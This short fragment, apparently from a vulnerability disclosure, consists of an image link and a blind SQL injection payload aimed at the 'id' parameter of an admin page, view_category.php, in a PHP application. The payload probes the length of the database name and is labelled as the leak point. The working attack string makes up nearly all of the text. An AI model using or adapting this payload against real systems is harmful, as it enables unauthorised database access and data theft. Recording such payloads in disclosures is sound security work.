 [+] Payload: /psrs/admin/categories/view_category.php?id=1%27%20and%20length(database())%20=7--+ // Leak place ---> id